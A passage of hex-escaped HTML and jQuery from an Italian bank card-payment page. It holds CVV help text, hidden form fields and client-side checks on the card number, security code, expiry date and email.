x20color:\x20inherit;\x20cursor:\x20hand;\x20font-size:\x2014px;\x20font-weight:\x20bold;\x20text-transform:\x20uppercase;\x22>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_btn\x22\x20style=\x22width:185px;\x22\x20onclick=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20onclick=\x22\x22\x20id=\x22ctl00_ContentPlaceHolder1_btnBack\x22\x20class=\x22fancybox\x22\x20href=\x22javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnBack&#39;,&#39;&#39;)\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22>Indietro</a>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</fieldset>\x0a\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hdCookieCheck\x22\x20id=\x22ctl00_ContentPlaceHolder1_hdCookieCheck\x22\x20value=\x22FromPagam\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidErrorCode\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidErrorCode\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$IsDCCFeatureEnabled\x22\x20id=\x22ctl00_ContentPlaceHolder1_IsDCCFeatureEnabled\x22\x20value=\x22True\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCShowFee\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCShowFee\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidCardType\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidCardType\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCFee\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCFee\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCCurrentRate\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidTransactionCurrency\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidTransactionCurrency\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20<div\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22fancybox-cvv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf-cvv-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitle\x22>Codice\x20di\x20sicurezza</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22intro\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblIntro\x22>Il\x20codice\x20di\x20sicurezza\x20è\x20un\x20numero\x20formato\x20da\x20tre\x20o\x20quattro\x20cifre\x20separato\x20dal\x20numero\x20principale\x20della\x20carta\x20di\x20credito.\x0aLa\x20posizione\x20del\x20codice\x20di\x20sicurezza\x20può\x20variare\x20a\x20seconda\x20della\x20compagnia\x20a\x20cui\x20appartiene\x20la\x20carta\x20di\x20credito.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22Visa\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>Visa\x20/\x20Mastercard\x20/\x20Maestro</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22descri\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblVisaMaster\x22>Per\x20le\x20compagnie\x20Visa\x20e\x20Mastercard\x20il\x20codice\x20di\x20sicurezza\x20a\x20tre\x20cifre\x20è\x20stampato\x20sul\x20retro\x20della\x20carta\x20subito\x20dopo\x20il\x20numero\x20principale\x20della\x20carta.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22img_VM\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/CVV2.gif\x22\x20alt=\x22Visa\x20and\x20Mastercard\x20CVV2\x20position\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22Amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>American\x20Express</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22descri\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblAmex\x22>Per\x20la\x20compagnia\x20American\x20Express\x20il\x20codice\x20di\x20sicurezza\x20a\x20quattro\x20cifre\x20è\x20stampato\x20sul\x20lato\x20anteriore\x20della\x20carta\x20a\x20destra\x20o\x20a\x20sinistra\x20del\x20numero\x20principale\x20della\x20carta.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22img_AMX\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/4DBC.gif\x22\x20alt=\x22America\x20Express\x204DBC\x20position\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20<div\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22fancybox-hype\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf-hype-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblhypeHelpContent\x22><p>Attraverso\x20questa\x20opzione\x20potrai\x20pre-registrare\x20la\x20tua\x20carta\x20in\x20HYPE\x20WALLET,\x20il\x20wallet\x20di\x20pagamento\x20di\x20Banca\x20Sella.</p><p>HYPE\x20WALLET\x20è\x20lo\x20strumento\x20di\x20pagamento\x20gratuito\x20che\x20ti\x20permette\x20di\x20effettuare\x20i\x20tuoi\x20acquisti\x20online\x20in\x20assoluta\x20sicurezza.</p><p>Per\x20i\x20tuoi\x20prossimi\x20pagamenti\x20ti\x20basterà\x20inserire\x20username\x20e\x20password,\x20senza\x20dover\x20digitare\x20ogni\x20volta\x20i\x20dati\x20della\x20tua\x20carta.</p><p>Per\x20completare\x20la\x20registrazione\x20controlla\x20la\x20tua\x20email\x20e\x20segui\x20le\x20indicazioni\x20in\x20essa\x20contenute.</p></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20<!--END\x20PAYMENT\x20SELECTION-->\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20$\x20=\x20jQuery.noConflict();\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20NEW\x20SCRIPT\x20STARTS\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20var\x20svgReplace\x20=\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!Modernizr.svg)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20svgReplace\x20=\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20Set\x20Focus\x20when\x20Server\x20Side\x20Validation\x20Fails\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidErrorCode\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_hidErrorCode\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidErrorCode\x20!=\x20null\x20&&\x20hidErrorCode.val()\x20!=\x20\x22\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20switch\x20(hidErrorCode.val())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221120\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lblCreditCrdNumber,ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221126\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lblDate,ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblDate\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20case\x20\x221149\x22:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//ShowServerValidationError(ctl00_ContentPlaceHolder1_lbCVV,ctl00_ContentPlaceHolder1_textPAY1_CVV);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lbCVV\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCvv2\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).focus();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20break;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(document).ready(function\x20()\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_btnBack\x27).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20__doPostBack(\x22ctl00$ContentPlaceHolder1$btnBack\x22,\x20\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).keyup(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(IsValidCardNumber())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//GetLogo();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(IsValidCardNumber())\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//GetLogo();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CheckCardNumberLength();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).keyup(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateCVV();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateCVV();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CVV\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20CheckCVVLength();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryMonth();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryMonth();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryYear();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateExpiryYear();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x27).focusout(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ValidateEmail();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20ShowErrorMessage(errorMessage)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_valSumCrossSite\x22).empty();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).val(\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).attr(\x22class\x22,\x20\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x20\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).text(errorMessage);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20HideErrorMessage()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).val(\x27\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBox\x22).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x22#ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20HideLogo()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x22fade\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20IsValidCardNumber()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20cardNumber\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(cardNumber.val().length\x20!=\x200\x20&&\x20cardNumber.val().length\x20>\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($.isNumeric(cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumberPattern\x20=\x20/^([0-9])/;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(!cardNumberPattern.test(cardNumber.val()))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20HideErrorMessage();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27black\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).show(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20true;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ShowErrorMessage(\x27Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x27).css(\x27color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20cardNumber.parent().css(\x27border-color\x27,\x20\x27#f95c3d\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#imgCardLogo\x27).hide(\x27fade\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20return\x20false;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentP